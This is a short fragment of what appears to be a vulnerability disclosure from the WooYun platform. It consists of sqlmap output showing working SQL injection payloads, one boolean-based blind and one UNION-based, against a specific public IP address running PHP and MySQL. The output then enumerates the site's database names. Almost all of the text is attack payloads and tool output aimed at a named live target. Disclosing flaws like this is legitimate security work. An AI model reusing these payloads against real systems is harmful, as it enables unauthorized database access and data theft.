 Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://58.254.143.157:80/home/index/news/id/6) AND 8897=8897 AND (8489=8489.html
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: http://58.254.143.157:80/home/index/news/id/-3406) UNION ALL SELECT NULL,NULL,CONCAT(0x7178787871,0x58634c4a75776d7755414c6a56694e7a6b6c5
54e4c46744163746a5952616877424c6e6778597572,0x716b6a7071),NULL-- QtUL.html
---
[02:41:30] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.32
back-end DBMS: MySQL 5
[02:41:30] [INFO] fetching database names
[02:41:30] [INFO] the SQL query used returns 3 entries
[02:41:30] [INFO] resumed: information_schema
[02:41:30] [INFO] resumed: BBBD
[02:41:30] [INFO] resumed: BBBD_TEST
available databases [3]:
[*] BBBD
[*] BBBD_TEST
[*] information_schema
www.wooyun.org